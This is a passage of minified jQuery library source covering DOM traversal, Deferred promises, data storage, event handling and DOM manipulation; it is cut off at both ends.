t)y(this[o])?this[o](t[o]):this.attr(o,t[o])}else(n=E.getElementById(o[2]))&&(this[0]=n,this.length=1)}return this}).prototype=T.fn,Z=T(E),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function oe(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,i=this.length,r=[],s="string"!=typeof e&&T(e);if(!J.test(e))for(;o<i;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?I.call(T(e),this[0]):I.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return o(e,"parentNode")},parentsUntil:function(e,t,n){return o(e,"parentNode",n)},next:function(e){return oe(e,"nextSibling")},prev:function(e){return oe(e,"previousSibling")},nextAll:function(e){return o(e,"nextSibling")},prevAll:function(e){return o(e,"previousSibling")},nextUntil:function(e,t,n){return o(e,"nextSibling",n)},prevUntil:function(e,t,n){return o(e,"previousSibling",n)},siblings:function(e){return Y((e.parentNode||{}).firstChild,e)},children:function(e){return Y(e.firstChild)},contents:function(e){return null!=e.contentDocument&&P(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(o,i){T.fn[o]=function(e,t){var n=T.map(this,i,e);return(t="Until"!==o.slice(-5)?e:t)&&"string"==typeof t&&(n=T.filter(t,n)),1<this.length&&(ne[o]||T.uniqueSort(n),te.test(o)&&n.reverse()),this.pushStack(n)}});var k=/[^\x20\t\r\n\f]+/g;function u(e){return e}function ie(e){throw e}function re(e,t,n,o){var i;try{e&&y(i=e.promise)?i.call(e).done(t).fail(n):e&&y(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(o){var e,n;o="string"==typeof o?(e=o,n={},T.each(e.match(k)||[],function(e,t){n[t]=!0}),n):T.extend({},o);function i(){for(a=a||o.once,s=r=!0;c.length;u=-1)for(t=c.shift();++u<l.length;)!1===l[u].apply(t[0],t[1])&&o.stopOnFalse&&(u=l.length,t=!1);o.memory||(t=!1),r=!1,a&&(l=t?[]:"")}var r,t,s,a,l=[],c=[],u=-1,d={add:function(){return l&&(t&&!r&&(u=l.length-1,c.push(t)),function n(e){T.each(e,function(e,t){y(t)?o.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t&&!r&&i()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;-1<(n=T.inArray(t,l,n));)l.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<T.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=c=[],t||r||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),r||i()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!s}};return d},T.extend({Deferred:function(e){var r=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var i=arguments;return T.Deferred(function(o){T.each(r,function(e,t){var n=y(i[t[4]])&&i[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,o){var l=0;function c(i,r,s,a){return function(){function e(){var e,t;if(!(i<l)){if((e=s.apply(n,o))===r.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?a?t.call(e,c(l,r,u,a),c(l,r,ie,a)):(l++,t.call(e,c(l,r,u,a),c(l,r,ie,a),c(l,r,u,r.notifyWith))):(s!==u&&(n=void 0,o=[e]),(a||r.resolveWith)(n,o))}}var n=this,o=arguments,t=a?e:function(){try{e()}catch(e){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(e,t.stackTrace),l<=i+1&&(s!==ie&&(n=void 0,o=[e]),r.rejectWith(n,o))}};i?t():(T.Deferred.getStackHook&&(t.stackTrace=T.Deferred.getStackHook()),C.setTimeout(t))}}return T.Deferred(function(e){r[0][3].add(c(0,e,y(o)?o:u,e.notifyWith)),r[1][3].add(c(0,e,y(t)?t:u)),r[2][3].add(c(0,e,y(n)?n:ie))}).promise()},promise:function(e){return null!=e?T.extend(e,s):s}},a={};return T.each(r,function(e,t){var n=t[2],o=t[5];s[t[1]]=n.add,o&&n.add(function(){i=o},r[3-e][2].disable,r[3-e][3].disable,r[0][2].lock,r[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){i[t]=this,r[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(i,r)}}var n=arguments.length,o=n,i=Array(o),r=a.call(arguments),s=T.Deferred();if(n<=1&&(re(e,s.done(t(o)).resolve,s.reject,!n),"pending"===s.state()||y(r[o]&&r[o].then)))return s.then();for(;o--;)re(r[o],t(o),s.reject);return s.promise()}});var se=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(T.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&se.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){C.setTimeout(function(){throw e})},T.Deferred());function le(){E.removeEventListener("DOMContentLoaded",le),C.removeEventListener("load",le),T.ready()}T.fn.ready=function(e){return ae.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||ae.resolveWith(E,[T])}}),T.ready.then=ae.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(T.ready):(E.addEventListener("DOMContentLoaded",le),C.addEventListener("load",le));function d(e,t,n,o,i,r,s){var a=0,l=e.length,c=null==n;if("object"===h(n))for(a in i=!0,n)d(e,t,a,n[a],!0,r,s);else if(void 0!==o&&(i=!0,y(o)||(s=!0),t=c?s?(t.call(e,o),null):(c=t,function(e,t,n){return c.call(T(e),n)}):t))for(;a<l;a++)t(e[a],n,s?o:o.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):l?t(e[0],n):r}var ce=/^-ms-/,ue=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ce,"ms-").replace(ue,de)}function v(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function fe(){this.expando=T.expando+fe.uid++}fe.uid=1,fe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},v(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,i=this.cache(e);if("string"==typeof t)i[b(t)]=n;else for(o in t)i[b(o)]=t[o];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in o?[t]:t.match(k)||[]).length;for(;n--;)delete o[t[n]]}void 0!==t&&!T.isEmptyObject(o)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var w=new fe,c=new fe,pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,he=/[A-Z]/g;function me(e,t,n){var o,i;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(he,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:pe.test(i)?JSON.parse(i):i)}catch(e){}c.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return c.hasData(e)||w.hasData(e)},data:function(e,t,n){return c.access(e,t,n)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,n){return w.access(e,t,n)},_removeData:function(e,t){w.remove(e,t)}}),T.fn.extend({data:function(n,e){var t,o,i,r=this[0],s=r&&r.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){c.set(this,n)}):d(this,function(e){var t;if(r&&void 0===e)return void 0!==(t=c.get(r,n))||void 0!==(t=me(r,n))?t:void 0;this.each(function(){c.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=c.get(r),1===r.nodeType&&!w.get(r,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(o=s[t].name).indexOf("data-")&&(o=b(o.slice(5)),me(r,o,i[o]));w.set(r,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),T.extend({queue:function(e,t,n){var o;if(e)return o=w.get(e,t=(t||"fx")+"queue"),n&&(!o||Array.isArray(n)?o=w.access(e,t,T.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),o=n.length,i=n.shift(),r=T._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===t&&n.unshift("inprogress"),delete r.stop,i.call(e,function(){T.dequeue(e,t)},r)),!o&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w.get(e,n)||w.access(e,n,{empty:T.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?T.queue(this[0],t):void 0===n?this:this.each(function(){var e=T.queue(this,t,n);T._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&T.dequeue(this,t)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||r.resolveWith(s,[s])}var o,i=1,r=T.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(o=w.get(s[a],e+"queueHooks"))&&o.empty&&(i++,o.empty.add(n));return n(),r.promise(t)}});function ge(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&_(e)&&"none"===T.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ve=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),f=["Top","Right","Bottom","Left"],x=E.documentElement,_=function(e){return T.contains(e.ownerDocument,e)},ye={composed:!0};x.getRootNode&&(_=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,o){var i,r,s=20,a=o?function(){return o.cur()}:function(){return T.css(e,t,"")},l=a(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&ve.exec(T.css(e,t));if(u&&u[3]!==c){for(c=c||u[3],u=+(l/=2)||1;s--;)T.style(e,t,u+c),(1-r)*(1-(r=a()/l||.5))<=0&&(s=0),u/=r;T.style(e,t,(u*=2)+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=i)),i}var we={};function A(e,t){for(var n,o,i,r,s,a,l=[],c=0,u=e.length;c<u;c++)(o=e[c]).style&&(n=o.style.display,t?("none"===n&&(l[c]=w.get(o,"display")||null,l[c]||(o.style.display="")),""===o.style.display&&ge(o)&&(l[c]=(a=r=i=void 0,r=o.ownerDocument,s=o.nodeName,(a=we[s])||(i=r.body.appendChild(r.createElement(s)),a=T.css(i,"display"),i.parentNode.removeChild(i),we[s]=a="none"===a?"block":a)))):"none"!==n&&(l[c]="none",w.set(o,"display",n)));for(c=0;c<u;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}T.fn.extend({show:function(){return A(this,!0)},hide:function(){return A(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ge(this)?T(this).show():T(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,n=E.createDocumentFragment().appendChild(E.createElement("div")),$=((N=E.createElement("input")).setAttribute("type","radio"),N.setAttribute("checked","checked"),N.setAttribute("name","t"),n.appendChild(N),g.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,n.innerHTML="<option></option>",g.option=!!n.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function S(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?T.merge([e],n):n}function Te(e,t){for(var n=0,o=e.length;n<o;n++)w.set(e[n],"globalEval",!t||w.get(t[n],"globalEval"))}$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td,g.option||($.optgroup=$.option=[1,"<select multiple='multiple'>","</select>"]);var ke=/<|&#?\w+;/;function _e(e,t,n,o,i){for(var r,s,a,l,c,u=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((r=e[f])||0===r)if("object"===h(r))T.merge(d,r.nodeType?[r]:r);else if(ke.test(r)){for(s=s||u.appendChild(t.createElement("div")),a=(Ce.exec(r)||["",""])[1].toLowerCase(),a=$[a]||$._default,s.innerHTML=a[1]+T.htmlPrefilter(r)+a[2],c=a[0];c--;)s=s.lastChild;T.merge(d,s.childNodes),(s=u.firstChild).textContent=""}else d.push(t.createTextNode(r));for(u.textContent="",f=0;r=d[f++];)if(o&&-1<T.inArray(r,o))i&&i.push(r);else if(l=_(r),s=S(u.appendChild(r),"script"),l&&Te(s),n)for(c=0;r=s[c++];)Ee.test(r.type||"")&&n.push(r);return u}var Ae=/^([^.]*)(?:\.(.+)|)/;function s(){return!0}function p(){return!1}function $e(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Se(e,t,n,o,i,r){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(o=o||n,n=void 0),t)Se(e,a,n,o,t[a],r);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=p;else if(!i)return e;return 1===r&&(s=i,(i=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each(function(){T.event.add(this,t,i,o,n)})}function De(e,i,r){r?(w.set(e,i,!1),T.event.add(e,i,{namespace:!1,handler:function(e){var t,n,o=w.get(this,i);if(1&e.isTrigger&&this[i]){if(o.length)(T.event.special[i]||{}).delegateType&&e.stopPropagation();else if(o=a.call(arguments),w.set(this,i,o),t=r(this,i),this[i](),o!==(n=w.get(this,i))||t?w.set(this,i,!1):n={},o!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else o.length&&(w.set(this,i,{value:T.event.trigger(T.extend(o[0],T.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,i)&&T.event.add(e,i,s)}T.event={global:{},add:function(t,e,n,o,i){var r,s,a,l,c,u,d,f,p,h=w.get(t);if(v(t))for(n.handler&&(n=(r=n).handler,i=r.selector),i&&T.find.matchesSelector(x,i),n.guid||(n.guid=T.guid++),(a=h.events)||(a=h.events=Object.create(null)),(s=h.handle)||(s=h.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(k)||[""]).length;l--;)d=p=(f=Ae.exec(e[l])||[])[1],f=(f[2]||"").split(".").sort(),d&&(c=T.event.special[d]||{},d=(i?c.delegateType:c.bindType)||d,c=T.event.special[d]||{},p=T.extend({type:d,origType:p,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:f.join(".")},r),(u=a[d])||((u=a[d]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,o,f,s)||t.addEventListener&&t.addEventListener(d,s)),c.add&&(c.add.call(t,p),p.handler.guid||(p.handler.guid=n.guid)),i?u.splice(u.delegateCount++,0,p):u.push(p),T.event.global[d]=!0)},remove:function(e,t,n,o,i){var r,s,a,l,c,u,d,f,p,h,m,g=w.hasData(e)&&w.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(k)||[""]).length;c--;)if(p=m=(a=Ae.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=l[p=(o?d.delegateType:d.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=f.length;r--;)u=f[r],!i&&m!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(f.splice(r,1),u.selector&&f.delegateCount--,d.remove&&d.remove.call(e,u));s&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[c],n,o,!0);T.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,n,o,i,r,s=new Array(arguments.length),a=T.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=T.event.special[a.type]||{};for(s[0]=a,t=1;t<arguments.length;t++)s[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(r=T.event.handlers.call(this,a,e),t=0;(o=r[t++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==i.namespace&&!a.rnamespace.test(i.namespace)||(a.handleObj=i,a.data=i.data,void 0!==(i=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,o,i,r,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[i=(o=t[n]).selector+" "]&&(s[i]=o.needsContext?-1<T(i,this).index(c):T.find(i,this,null,[c]).length),s[i]&&r.push(o);r.length&&a.push({elem:c,handlers:r})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&De(e,"click",s),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&De(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?s:p,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=s,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=s,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=s,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,$e),!1},trigger:function(){return De(this,e),!0},_default:function(){return!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){T.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,o=e.handleObj;return n&&(n===this||T.contains(this,n))||(e.type=o.origType,t=o.handler.apply(this,arguments),e.type=i),t}}}),T.fn.extend({on:function(e,t,n,o){return Se(this,e,t,n,o)},one:function(e,t,n,o){return Se(this,e,t,n,o,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)o=e.handleObj,T(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=p),this.each(function(){T.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this}});var je=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Me(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,o,i,r;if(1===t.nodeType){if(w.hasData(e)&&(r=w.get(e).events))for(i in w.remove(t,"handle events"),r)for(n=0,o=r[i].length;n<o;n++)T.event.add(t,i,r[i][n]);c.hasData(e)&&(e=c.access(e),e=T.extend({},e),c.set(t,e))}}function D(n,o,i,r){o=R(o);var e,t,s,a,l,c,u=0,d=n.length,f=d-1,p=o[0],h=y(p);if(h||1<d&&"string"==typeof p&&!g.checkClone&&Ne.test(p))return n.each(function(e){var t=n.eq(e);h&&(o[0]=p.call(this,e,t.html())),D(t,o,i,r)});if(d&&(t=(e=_e(o,n[0].ownerDocument,!1,n,r)).firstChild,1===e.childNodes.length&&(e=t),t||r)){for(a=(s=T.map(S(e,"script"),Me)).length;u<d;u++)l=e,u!==f&&(l=T.clone(l,!0,!0),a&&T.merge(s,S(l,"script"))),i.call(n[u],l,u);if(a)for(c=s[s.length-1].ownerDocument,T.map(s,He),u=0;u<a;u++)l=s[u],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&T.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):V(l.textContent.replace(Oe,""),l,c))}return n}function Re(e,t,n){for(var o,i=t?T.filter(t,e):e,r=0;null!=(o=i[r]);r++)n||1!==o.nodeType||T.cleanData(S(o)),o.parentNode&&(n&&_(o)&&Te(S(o,"script")),o.parentNode.removeChild(o));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,i,r,s,a,l,c,u=e.cloneNode(!0),d=_(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(s=S(u),o=0,i=(r=S(e)).length;o<i;o++)a=r[o],"input"===(c=(l=s[o]).nodeName.toLowerCase())&&xe.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(r=r||S(e),s=s||S(u),o=0,i=r.length;o<i;o++)Pe(r[o],s[o]);else Pe(e,u);return 0<(s=S(u,"script")).length&&Te(s,!d&&S(e,"script")),u},cleanData:function(e){for(var t,n,o,i=T.event.special,r=0;void 0!==(n=e[r]);r++)if(v(n)){if(t=n[w.expando]){if(t.events)for(o in t.events)i[o]?T.event.remove(n,o):T.removeEvent(n,o,t.handle);n[w.expando]=void 0}n[c.expando]&&(n[c.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return d(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return D(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return D(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Le(this,e)).insertBefore(e,t.firstChild)})},before:function(){return D(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return D(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(S(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!$[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(S(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return D(this,arguments,function(e){var t=this.parentNode;T.inArray(this,n)<0&&(T.cleanData(S(this)),t&&t.replaceChild(e,this))},n)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){T.fn[e]=function(e){for(var t,n=[],o=T(e),i=o.length-1,r=0;r<=i;r++)t=r===i?this:this.clone(!0),T(o[r])[s](t),q.apply(n,t.get());return this.pushStack(n)}});function qe(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:C).getComputedStyle(e)}function Ie(e,t,n){var o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in n=n.call(e),t)e.style[o]=i[o];return n}var We,ze,Fe,Be,Qe,Ue,Ve,i,Xe=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ye=new RegExp(f.join("|"),"i");function Je(e,t,n){var o,i,r=e.style;return(n=n||qe(e))&&(""!==(i=n.getPropertyValue(t)||n[t])||_(e)||(i=T.style(e,t)),!g.pixelBoxStyles()&&Xe.test(i)&&Ye.test(t)&&(e=r.width,t=r.minWidth,o=r.maxWidth,r.minWidth=r.maxWidth=r.width=i,i=n.width,r.width=e,r.minWidth=t,r.maxWidth=o)),void 0!==i?i+"":i}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Ke(){var e;i&&(Ve.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",i.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",x.appendChild(Ve).appendChild(i),e=C.getComputedStyle(i),We="1%"!==e.top,Ue=12===Ze(e.marginLeft),i.style.right="60%",Be=36===Ze(e.right),ze=36===Ze(e.width),i.style.position="absolute",Fe=12===Ze(i.offsetWidth/3),x.removeChild(Ve),i=null)}function Ze(e){return Math.round(parseFloat(e))}Ve=E.createElement("div"),(i=E.createElement("div")).style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===i.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return 